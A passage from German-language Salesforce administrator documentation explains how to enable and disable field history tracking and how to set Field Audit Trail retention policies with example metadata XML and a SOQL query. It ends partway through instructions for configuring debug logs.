

SIEHE AUCH:

[Sicherheitsintegritätsprüfung](#page-859-0)

# <span id="page-1118-0"></span>Feldverlaufsverfolgung

Sie können bestimmte Felder für die Verfolgung auswählen und den Feldverlauf in der Themenliste "Verlauf" eines Objekts anzeigen. Die Feldverlaufsdaten werden bis zu 18 Monate lang gespeichert.

Sie können den Feldverlauf von benutzerdefinierten Objekten und den Verlauf der folgenden Standardobjekte verfolgen:

- **•** Accounts
- **•** Vermögenswerte
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Ansprüche
- **•** Serviceverträge
- **•** Vertragsbelegposten
- **•** Verträge
- **•** Leads
- **•** Opportunities
- **•** Artikel
- **•** Lösungen
- **•** Produkte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardobjekte sind nicht verfügbar in **Database.com**

Beim Ändern beliebiger dieser Felder wird der Themenliste "Verlauf" ein Eintrag hinzugefügt. Jeder Eintrag enthält Datum, Uhrzeit und Art der Änderung sowie den Namen des Benutzers, der die Änderung vorgenommen hat. Nicht alle Feldtypen stehen für die Berichte mit historischen Trends zur Verfügung. Bestimmte Änderungen, beispielsweise die Eskalation von Kundenvorgängen, werden stets nachverfolgt.

 $\mathbb{Z}$ Anmerkung: Ab Veröffentlichung der Version Spring '15 ist für Feldverläufe, die über Ihre aktuellen Obergrenzen hinausgehen, der Kauf des Feld-Aktivierungsprotokoll-Add-Ons erforderlich. Wenn das Abonnement für das Add-On aktiviert ist, ändert sich Ihr Speicher für den Feldverlauf entsprechend Ihrer mit dem Angebot verbundenen Speicherrichtlinie. Wenn Ihre Organisation vor Juni 2011 erstellt wurde und Ihre Obergrenzen für den Feldverlauf unverändert bleiben, verpflichtet sich Salesforce, Ihren Feldverlauf unbegrenzt zu speichern. Wenn Ihre Organisation nach Juni 2011 erstellt wurde und Sie sich gegen den Kauf des Add-Ons entscheiden, wird der Feldverlauf maximal 18 Monate lang gespeichert.

Beachten Sie bei der Arbeit mit der Feldverlaufsverfolgung folgende Punkte.

- **•** Änderungen an Feldern mit mehr als 255 Zeichen werden als bearbeitet verfolgt und ihre alten und neuen Werte werden nicht aufgezeichnet.
- **•** Die Werte verfolgter Felder werden nicht automatisch übersetzt; sie werden in der Sprache angezeigt, in der sie erstellt wurden. Falls ein Feld z. B. von *Grün* zu *Verde* geändert wird, wird unabhängig von der Sprache des Benutzers *Verde* angezeigt, falls der Feldwert nicht mit der Übersetzungsworkbench in andere Sprachen übersetzt worden ist. Dies gilt auch für Datensatztypen und Auswahllistenwerte.
- **•** Änderungen an benutzerdefinierten Feldbezeichnungen, die über die Übersetzungsworkbench übersetzt wurden, werden gemäß den Gebietsschemaeinstellungen des Benutzers ausgegeben, der die Themenliste "Verlauf" anzeigt. Wenn zum Beispiel die Feldbezeichnung Rot als Rojo ins Spanische übersetzt wird, wird die Feldbezeichnung einem Benutzer mit spanischem Gebietsschema als Rojo angezeigt. Ansonsten sieht der Benutzer die Bezeichnung des benutzerdefinierten Felds als Red.
- **•** Änderungen an Datums-, Zahlen- und Standardfeldern werden gemäß den Gebietsschemaeinstellungen des Benutzers ausgegeben, der die Themenliste "Verlauf" anzeigt. Eine Datumsänderung auf den *5. August 2012* wird einem Benutzer des Gebietsschemas

"Englisch (USA)" beispielsweise als *8/5/2012* angezeigt, einem Benutzer des Gebietsschemas "Englisch (Großbritannien)" jedoch als *5/8/2012*.

**•** Wenn ein Auslöser eine Änderung an einem Objekt bewirkt, das der aktuelle Benutzer nicht berechtigt ist zu bearbeiten, wird diese Änderung nicht verfolgt, da für den Feldverlauf die Berechtigungen des aktuellen Benutzers beachtet werden.

#### SIEHE AUCH:

[Verfolgen des Feldverlaufs für standardmäßige Objekte](#page-1119-0) [Verfolgen des Feldverlaufs für benutzerdefinierte Objekte](#page-1120-0) [Feld-Aktivierungsprotokoll](#page-1121-0) [Deaktivieren der Feldverlaufsverfolgung](#page-1121-1)

# <span id="page-1119-0"></span>Verfolgen des Feldverlaufs für standardmäßige Objekte

Sie können die Verfolgung des Feldverlaufs für Standardobjekte in den Verwaltungseinstellungen des Objekts aktivieren.

Wenn Sie sowohl Geschäftsaccounts als auch Personenaccounts verwenden, beachten Sie vor dem Aktivieren der Feldverlaufsverfolgung Folgendes:

- **•** Die Feldverlaufsverfolgung ist für Geschäftsaccounts und für Personenaccounts wirksam.
- **•** Mit dem Aktivieren der Feldverlaufsverfolgung für Personenaccounts wird keine Feldverlaufsverfolgung für persönliche Kontakte aktiviert.

Einrichten der Feldverlaufsverfolgung:

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Feldverlauf Sie verfolgen möchten, zum Feldbereich.
- **2.** Klicken Sie auf **Verlaufsverfolgung festlegen**.
	- Tipp: Wenn Sie die Verlaufsverfolgung für ein Objekt aktivieren, passen Sie die Seitenlayouts so an, dass sie die Themenliste "Verlauf" des Objekts enthalten.
- **3.** Wählen Sie für Accounts, Kontakte, Leads und Opportunities die Kontrollkästchen Accountverlauf aktivieren, Kontaktverlauf aktivieren, Lead-Verlauf aktivieren oder Opportunity-Verlauf aktivieren.
- **4.** Wählen Sie die Felder aus, die verfolgt werden sollen.

Sie können eine Kombination aus bis zu 20 Standard- und benutzerdefinierten Feldern pro Objekt auswählen. Diese Obergrenze umfasst Felder für Geschäftsaccounts und Personenaccounts.

Bestimmte Änderungen, beispielsweise die Eskalation von Kundenvorgängen, werden stets nachverfolgt.

Sie können folgende Felder nicht verfolgen:

- **•** Formelfelder, Rollup-Zusammenfassungsfelder bzw. Felder mit automatischer Nummerierung
- **•** Erstellt von und Zuletzt geändert von
- **•** Expected Revenue-Feld von Opportunities
- **•** Feld Master Solution Title bzw. Master Solution Details von Lösungen; diese Felder werden nur für übersetzte Lösungen in Organisation angezeigt, in denen mehrsprachige Lösungen aktiviert wurden.
- **5.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardobjekte sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

**•** "Anwendung anpassen"

Salesforce beginnt ab diesem Zeitpunkt mit der Verfolgung des Verlaufs. Änderungen, die vor diesem Zeitpunkt vorgenommen wurden, sind nicht enthalten.

SIEHE AUCH:

[Feldverlaufsverfolgung](#page-1118-0)

# <span id="page-1120-0"></span>Verfolgen des Feldverlaufs für benutzerdefinierte Objekte

Sie können die Verfolgung des Feldverlaufs für benutzerdefinierte Objekte in den Verwaltungseinstellungen des Objekts aktivieren.

- **1.** Klicken Sie in den Verwaltungseinstellungen für das benutzerdefinierte Objekt auf **Bearbeiten**.
- **2.** Aktivieren Sie das Kontrollkästchen Feldverlauf verfolgen.

Tipp: Wenn Sie die Verlaufsverfolgung für ein Objekt aktivieren, passen Sie die Seitenlayouts so an, dass sie die Themenliste "Verlauf" des Objekts enthalten.

- **3.** Speichern Sie Ihre Änderungen.
- **4.** Klicken Sie im Abschnitt "Benutzerdefinierte Felder & Beziehungen" auf Verlaufsverfolgung festlegen.

In diesem Abschnitt können Sie den Verlauf eines benutzerdefinierten Objekts sowohl für standardmäßige als auch für benutzerdefinierte Felder festlegen.

**5.** Wählen Sie die Felder aus, die verfolgt werden sollen.

Sie können bis zu 20 Standardfelder und benutzerdefinierte Felder pro Objekt auswählen. Folgende Objekte können nicht verfolgt werden:

- **•** Formelfelder, Rollup-Zusammenfassungsfelder bzw. Felder mit automatischer Nummerierung
- **•** Erstellt von und Zuletzt geändert von
- **6.** Klicken Sie auf **Speichern**.

Salesforce beginnt ab diesem Zeitpunkt mit der Verfolgung des Verlaufs. Änderungen, die vor diesem Zeitpunkt vorgenommen wurden, sind nicht enthalten.

SIEHE AUCH:

[Feldverlaufsverfolgung](#page-1118-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardobjekte sind nicht verfügbar in **Database.com**

## NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

**•** "Anwendung anpassen"

# <span id="page-1121-1"></span>Deaktivieren der Feldverlaufsverfolgung

Sie können die Verfolgung des Feldverlaufs in den Verwaltungseinstellungen des Objekts deaktivieren.

- Anmerkung: Sie können die Feldverlaufsverfolgung nicht für ein Objekt deaktivieren, wenn eines seiner in Apex referenzierten Felder im Objekt in Apex referenziert wird.
- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Feldverlauf Sie nicht mehr verfolgen möchten, zu "Felder".
- **2.** Klicken Sie auf Verlaufsverfolgung festlegen.
- **3.** Deaktivieren Sie für das Objekt, das Sie gerade bearbeiten, das entsprechende Kontrollkästchen **Verlauf aktivieren**, z. B. **Accountverlauf aktivieren**, **Kontaktverlauf aktivieren**, **Leadverlauf aktivieren** oder **Opportunity-Verlauf aktivieren**.

Die Themenliste "Verlauf" wird automatisch aus den Seitenlayouts des zugehörigen Objekts entfernt.

Wenn Sie die Verfolgung des Feldverlaufs für ein Standardobjekt deaktivieren, können Sie weiterhin bis zu dem Datum und der Uhrzeit, zu der Sie die Verfolgung deaktiviert haben, Berichte zu den Verlaufsdaten erstellen. Wenn Sie die Feldverlaufsverfolgung für ein benutzerdefiniertes Objekt deaktivieren, können Sie für dieses Objekt keine Berichte über den Feldverlauf erstellen.

**4.** Speichern Sie Ihre Änderungen.

#### <span id="page-1121-0"></span>SIEHE AUCH:

[Feldverlaufsverfolgung](#page-1118-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Feld-Aktivierungsprotokoll

Über das Feld-Aktivierungsprotokoll können Sie eine Richtlinie definieren, mit der archivierte Feldverlaufsdaten unabhängig von der Feldverlaufsverfolgung bis zu zehn Jahre lang aufbewahrt werden können. Diese Funktion hilft Ihnen dabei, in Ihrer Branche geltende Bestimmungen bezüglich der Überwachungsfunktionen und der Datenspeicherung zu erfüllen.

Verwenden Sie die Salesforce-Metadaten-API, um eine Aufbewahrungsrichtlinie für Ihren Feldverlauf zu definieren. Verwenden Sie dann die REST-API, die SOAP-API und die Tooling-API zum Arbeiten mit archivierten Daten. Weitere Informationen zum Aktivieren des Feld-Aktivierungsprotokolls erhalten Sie bei Ihrem Salesforce-Ansprechpartner.

Der Feldverlauf wird aus der Themenliste "Verlauf" in das FieldHistoryArchive-Objekt kopiert und anschließend aus der Themenliste "Verlauf" gelöscht. Sie definieren eine HistoryRetentionPolicy für Ihre Verlaufs-Themenlisten wie "Accountverlauf", um Feld-Aktivierungsprotokoll-Aufbewahrungsrichtlinien für die Objekte anzugeben, die Sie archivieren möchten. Anschließend stellen Sie das Objekt mithilfe der Metadaten-API (Workbench oder Force-Migrations-Tool) bereit). Sie können die Aufbewahrungsrichtlinie für ein Objekt beliebig oft aktualisieren.

Aufbewahrungsrichtlinien für den Feldverlauf können für die folgenden Objekte definiert werden.

**•** Accounts

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Standardobjekte sind nicht verfügbar in **Database.com**

### NUTZERBERECHTIGUNGEN

Einrichten, welche Felder verfolgt werden:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Festlegen von Aufbewahrungsrichtlinien für Feldverlaufsdaten:

**•** "Feldverlauf beibehalten"

- **•** Kundenvorgänge
- **•** Kontakte
- **•** Leads
- **•** Opportunities
- **•** Vermögenswerte
- **•** Ansprüche
- **•** Serviceverträge
- **•** Vertragsbelegposten
- **•** Lösungen
- **•** Produkte
- **•** Preisbücher
- **•** Benutzerdefinierte Objekte, für die die Feldverlaufsverfolgung aktiviert ist

Anmerkung: Die HistoryRetentionPolicy wird nach dem Aktivieren von "Feld-Aktivierungsprotokoll" automatisch für die oben angegebenen Objekte festgelegt. Die Daten werden standardmäßig nach 18 Monaten in Produktionsorganisationen und nach einem Monat in Sandbox-Organisationen archiviert und alle archivierten Daten werden 10 Jahre lang gespeichert.

Sie können Aufbewahrungsrichtlinien für Feldverlaufsdaten in verwaltete und nicht verwaltete Pakete aufnehmen.

Die folgenden Felder können nicht verfolgt werden.

- **•** Formelfelder, Rollup-Zusammenfassungsfelder bzw. Felder mit automatischer Nummerierung
- **•** "Erstellt von" und "Zuletzt geändert von"
- **•** Feld "Erwartete Umsatzerlöse" von Opportunities
- **•** Felder "Master-Lösungstitel" oder "Master-Lösungsdetails" von Lösungen
- **•** Lange Textfelder
- **•** Mehrfachauswahlfelder

Nachdem Sie eine Feld-Aktivierungsprotokoll-Richtlinie definiert und bereitgestellt haben, werden Produktionsdaten aus Verlaufs-Themenlisten, wie beispielsweise "Accountverlauf", in das FieldHistoryArchive-Objekt migriert. Die erste Kopie speichert den durch Ihre Richtlinie definierten Feldverlauf im Archivspeicher. Dies kann relativ lange dauern. Bei nachfolgenden Kopien werden nur die Änderungen seit der letzten Kopie übertragen. Sie nehmen deutlich weniger Zeit in Anspruch. Zum Abfragen Ihrer archivierten Daten ist ein gebundener SOQL-Satz verfügbar.

Anmerkung: Für eine gewisse Zeit nach der Einführung der allgemeinen Verfügbarkeit kann es sein, dass Daten nicht automatisch aus der Themenliste "Verlauf" gelöscht werden und sowohl im FieldHistoryArchive-Objekt als auch in der Themenliste "Verlauf" vorhanden sind. Salesforce behält sich das Recht vor, in künftigen Versionen archivierte Daten gemäß der benutzerdefinierten Richtlinie aus der Themenliste "Verlauf" zu löschen.

Anmerkung: Wenn in Ihrer Organisation "Feld-Aktivierungsprotokoll" aktiviert ist, werden zuvor archivierte Daten nicht verschlüsselt, wenn Sie anschließend die "Plattformverschlüsselung" aktivieren. Beispielsweise verwendet Ihre Organisation "Feld-Aktivierungsprotokoll" zum Definieren einer Aufbewahrungsrichtlinie für den Datenverlauf für ein Accountfeld, beispielsweise das Telefonnummernfeld. Nach dem Aktivieren von "Plattformverschlüsselung" aktivieren Sie die Verschlüsselung für dieses Feld und die Telefonnummerndaten im Account werden verschlüsselt. Neue Telefonnummerndatensätze werden beim Erstellen verschlüsselt. Zudem werden vorherige Aktualisierungen am Telefonnummernfeld, die in der Themenliste "Accountverlauf" gespeichert sind, ebenfalls verschlüsselt. Telefonnummern-Verlaufsdaten, die bereits im Objekt FieldHistoryArchive gespeichert sind, werden weiterhin ohne Verschlüsselung gespeichert. Wenn Ihre Organisation zuvor archivierte Daten verschlüsseln

muss, wenden Sie sich an Salesforce. Die gespeicherten Feldverlaufsdaten werden verschlüsselt und erneut archiviert. Anschließend wird das unverschlüsselte Archiv gelöscht.

#### SIEHE AUCH:

SOAP API Developer Guide [\(SOAP-API-Entwicklerhandbuch\): FieldHistoryArchive](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm) Metadata API Developer's Guide [\(Entwicklerhandbuch zur Metadaten-API\): HistoryRetentionPolicy](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_historyretentionpolicy.htm) ISVforce-Handbuch[: Übersicht über Pakete](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) Force.com SOQL and SOSL Reference[: SOQL with Archived Data \(SOQL mit archivierten Daten\)](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm)

### Beispiele

#### Festlegen einer Datenaufbewahrungsrichtlinie für den Feldverlauf

In diesem Beispiel wird gezeigt, wie Sie eine Datenaufbewahrungsrichtlinie für den Feldverlauf mithilfe der Metadaten-API festlegen können. Sie müssen die Metadaten nur dann bearbeiten, wenn Sie die Standardwerte der Richtlinie überschreiben möchten (18 Monate Speicherung für die Produktion und 10 Jahre Archivspeicherung). Das Festlegen einer Datenaufbewahrungsrichtlinie beinhaltet die Erstellung und Bereitstellung eines Metadatenpakets. Dieses Paket besteht aus einer .zip-Datei, die einen objects-Ordner mit der XML-Datei enthält, durch die die Aufbewahrungsrichtlinien für die einzelnen Objekte und die zu verwendende API-Version definiert werden.



Anmerkung: Die erste Kopie speichert den gesamten, durch Ihre Richtlinie definierten Feldverlauf im Archivspeicher. Dies kann längere Zeit dauern. Bei nachfolgenden Kopien werden nur die Änderungen seit der letzten Kopie übertragen. Sie nehmen deutlich weniger Zeit in Anspruch.

**1.** Definieren Sie eine Datenaufbewahrungsrichtlinie für den Feldverlauf für jedes einzelne Objekt. Durch diese Richtlinie wird die Anzahl der Monate, für die der Feldverlauf in Salesforce beibehalten werden soll, und die Anzahl der Jahre angegeben, für die der Feldverlauf im Archiv beibehalten werden soll. Die folgende Beispieldatei definiert eine Richtlinie zur Archivierung des Objekts nach sechs Monaten und zur Speicherung der Archive über fünf Jahre.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <historyRetentionPolicy>
       <archiveAfterMonths>6</archiveAfterMonths>
       <archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
  </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
Im Dateinamen ist das Objekt angegeben, auf das die Richtlinie angewendet wird. Um die oben angegebene Richtlinie beispielsweise auf das Account-Objekt anzuwenden, speichern Sie die Datei unter dem Namen Account.object. Bei bestehenden benutzerdefinierten Objekten funktioniert dies auf die gleiche Weise. Auch hier wird die Datei nach dem benutzerdefinierten Objekt benannt. Beispiel: myObject c.object.

2. Erstellen Sie das Projektmanifest. Dabei handelt es sich um eine Datei mit dem Namen package. xml. In der folgenden Beispieldatei werden mehrere Objekte aufgelistet, auf die die Datenaufbewahrungsrichtlinie angewendet werden soll. Aufgrund dieser Manifestdatei sollte der Objektordner erwartungsgemäß fünf Dateien enthalten: Account.object, Case.object usw.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
    </types>
    <version>32.0</version>
</Package>
```
**3.** Erstellen Sie die .zip-Datei und verwenden Sie die Funktion deploy(), um Ihre Änderungen in Ihrer Produktionsumgebung bereitzustellen. Weitere Informationen finden Sie im [Metadata API Guide.](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

Anmerkung: In diesem Pilotprogramm wird die Bereitstellung aus einer Sandbox-Umgebung in Produktionsumgebungen nicht unterstützt.

Geschafft! Ihre Datenaufbewahrungsrichtlinie wird entsprechend den von Ihnen festgelegten Zeiträumen wirksam.

## Gleichzeitiges Erstellen von benutzerdefinierten Objekten und Festlegen einer Datenaufbewahrungsrichtlinie für den Feldverlauf

Sie können mithilfe der Metadaten-API gleichzeitig ein benutzerdefiniertes Objekt erstellen und eine Datenaufbewahrungsrichtlinie festlegen. Beim Erstellen eines neuen benutzerdefinierten Objekts müssen Sie die mindestens erforderlichen Felder angeben. Mit der folgenden Beispiel-XML-Datei wird ein Objekt erstellt und die Datenaufbewahrungsrichtlinie für den Feldverlauf festgelegt:

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
       <archiveRetentionYears>10</archiveRetentionYears>
       <gracePeriodDays>1</gracePeriodDays>
       <description>Transaction Line History</description>
   </historyRetentionPolicy>
   <fields>
        <fullName>Comments__c</fullName>
        <description>add your comments about this object here</description>
      <inlineHelpText>This field contains comments made about this object</inlineHelpText>
       <label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
       <type>LongTextArea</type>
       <visibleLines>30</visibleLines>
   </fields>
    <label>MyFirstObject</label>
```

```
<nameField>
       <label>MyFirstObject Name</label>
       <type>Text</type>
   </nameField>
   <pluralLabel>MyFirstObjects</pluralLabel>
   <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Setzen Sie für Felder, für die die Verfolgung aktiviert werden soll, trackHistory auf true. Setzen Sie den Wert für die anderen Felder auf false.

#### Aktualisieren einer Datenaufbewahrungsrichtlinie für den Feldverlauf

Wenn für ein Objekt bereits eine Datenaufbewahrungsrichtlinie für den Feldverlauf definiert wurde, können Sie die Richtlinie aktualisieren, indem Sie einen neuen Wert für HistoryRetentionPolicy in den Metadaten des betreffenden Objekts angeben. Nach der Bereitstellung der Metadatenänderungen wird die alte Richtlinie durch die neue Richtlinie überschrieben.

Anmerkung: Rufen Sie die Metadaten eines beliebigen Objekts ab, um die zugehörige Datenaufbewahrungsrichtlinie zu überprüfen. Verwenden Sie hierzu die Metadaten-API und schlagen Sie den Wert für HistoryRetentionPolicy nach.

#### Abfragen archivierter Daten

Sie können mithilfe von SOQL-Abfragen des FieldHistoryArchive-Objekts archivierte Daten abrufen. Dabei können Sie nach den Feldern FieldHistoryType, ParentId und CreatedDate filtern, solange Sie sie in dieser Reihenfolge angeben. Beispiel:

SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive WHERE FieldHistoryType = 'Account' AND ParentId='906F000000

SIEHE AUCH:

Metadata API Developer's Guide [\(Entwicklerhandbuch zur Metadaten-API\): deploy\(\)](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_deploy.htm) Metadata API Developer's Guide [\(Entwicklerhandbuch zur Metadaten-API\): CustomObject](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/customobject.htm) Force.com SOQL and SOSL Reference[: SOQL with Archived Data \(SOQL mit archivierten Daten\)](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm)

# <span id="page-1126-1"></span>Überwachen von Debug-Protokollen

Wenn Sie die Verfolgungskennzeichnungen festgelegt haben, können Sie die Protokollierung für Benutzer, Apex-Klassen und Apex-Auslöser in der Entwicklerkonsole oder unter "Setup" überwachen.

Sie können die Debug-Protokolle für bestimmte Benutzer, einschließlich Sie selbst, sowie für Klassen und Auslöser speichern und verwalten.

Um gespeicherte Debug-Protokolle anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Debug-Protokolle* ein und wählen Sie dann **Debug-Protokolle** aus. Sobald Sie mit dem Speichern von Debug-Protokollen begonnen haben, können Sie die Protokolle auf dieser Seite anzeigen, herunterladen und löschen.

SIEHE AUCH:

[Einrichten der Debug-Protokollierung](#page-1126-0) [Anzeigen von Debug-Protokollen](#page-1128-0)

# <span id="page-1126-0"></span>Einrichten der Debug-Protokollierung

Um Debug-Protokolle für Benutzer, Apex-Klassen und Apex-Ausöser zu aktivieren, konfigurieren Sie in der Entwicklerkonsole oder unter "Setup" Verfolgungskennzeichnungen und Debugebenen. Jede Verfolgungskennzeichnung besteht aus einer Debugebene, einer Start- und Endzeit sowie einem Protokolltyp.

Sie können die Debug-Protokolle für bestimmte Benutzer, einschließlich Sie selbst, sowie für Klassen und Auslöser speichern und verwalten.

Für Debug-Protokolle gelten folgende Einschränkungen.

- **•** Ein Debug-Protokoll darf jeweils höchstens 2 MB umfassen. Debug-Protokolle, die größer als 2 MB sind, werden verkleinert, indem ältere Protokollzeilen entfernt werden, beispielsweise Protokollzeilen für frühere System.debug-Anweisungen. Die Protokollzeilen können von einem beliebigen Ort, nicht nur vom Beginn des Debug-Protokolls entfernt werden.
- **•** Jede Organisation kann Debug-Protokolle im Umfang von bis zu 50 MB speichern. Sobald in Ihrer Organisation die 50 MB an Debug-Protokollen erreicht sind, werden die ältesten Debug-Protokolle überschrieben.

# Konfigurieren von Verfolgungskennzeichnungen in der Entwicklerkonsole

Um Verfolgungskennzeichnungen und Debugebenen in der Entwicklerkonsole zu konfigurieren, klicken Sie auf **Debug** > **Change Log Levels** (Protokollierungsebenen ändern). Führen Sie dann folgende Schritte durch:

**•** Um eine Verfolgungskennzeichnung erstellen, klicken Sie auf **Add** (Hinzufügen).

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbar in der **Enterprise**, **Developer**, **Performance**, **Unlimited** und **Database.com** Edition

Die

Salesforce-Benutzeroberfläche und E-Mail-Services sind in **Database.com** nicht verfügbar.

## NUTZERBERECHTIGUNGEN

Anzeigen, Speichern und Löschen von Debug-Protokollen:

**•** "Benutzer verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen, Speichern und Löschen von Debug-Protokollen:

**•** "Benutzer verwalten"

- **•** Um die Dauer einer vorhandenen Verfolgungskennzeichnung zu ändern, doppelklicken Sie auf ihre Start- oder Endzeit.
- **•** Um die Debugebene einer Verfolgungskennzeichnung zu ändern, klicken Sie in der Spalte "Debug Level Action" (Aktion für Debugebene) auf **Add/Change** (Hinzufügen/Ändern). Sie können dann die vorhandenen Debugebenen bearbeiten, eine Debugebene erstellen oder löschen und der Verfolgungskennzeichnung eine Debugebene zuweisen. Durch Löschen einer Debugebene werden alle Verfolgungskennzeichnungen gelöscht, die diese Ebene verwenden.

# Erstellen von Verfolgungskennzeichnungen unter "Setup"

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Debug-Protokolle* ein und klicken Sie dann auf **Debug-Protokolle**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie die zu verfolgende Einheit, den Zeitraum, für den Protokolle erfasst werden sollen, sowie eine Debugebene aus.

